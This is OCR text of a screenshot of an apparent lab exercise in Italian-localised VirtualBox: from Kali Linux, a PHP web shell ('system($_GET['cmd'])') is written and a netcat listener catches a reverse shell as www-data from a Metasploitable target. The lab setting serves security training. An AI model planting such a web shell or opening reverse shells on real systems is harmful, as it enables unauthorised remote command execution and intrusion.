 Kali Linux 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:31
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ setxkbmap it
(kali㉿kali)-[~]
$ ping 192.168.1.101
PING 192.168.1.101 (192.168.1.101) 56(84) bytes of data.
64 bytes from 192.168.1.101: icmp_seq=1 ttl=64 time=1.65 ms
64 bytes from 192.168.1.101: icmp_seq=2 ttl=64 time=1.26 ms
^C
--- 192.168.1.101 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 1.258/1.454/1.651/0.196 ms
(kali㉿kali)-[~]
$ nano shell.php
(kali㉿kali)-[~]
$ cat nano shell.php
cat: nano: No such file or directory
<?php system($_GET['cmd']); ?>
(kali㉿kali)-[~]
$ nano 1shell.php
(kali㉿kali)-[~]
$ nano 1shell.php
(kali㉿kali)-[~]
$ nc -l 1234
^C
(kali㉿kali)-[~]
$ nc -l -p 1234
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
14:30:57 up 27 min, 2 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 14:04 1:02m 0.06s 0.02s -bash
root pts/0 :0.0 14:04 26:50m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
More info
CTRL (DESTRA)
Metasploitable 1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:73 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:5130 (5.0 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:127 errors:0 dropped:0 overruns:0 frame:0
TX packets:127 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26175 (25.5 KB) TX bytes:26175 (25.5 KB)
msfadmin@metasploitable:~$ ping 192.168.1.100
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=64 time=1.14 ms
64 bytes from 192.168.1.100: icmp_seq=2 ttl=64 time=0.768 ms
--- 192.168.1.100 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.768/0.957/1.147/0.192 ms
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
CTRL (DESTRA)
ITA
20:31
22/05/2024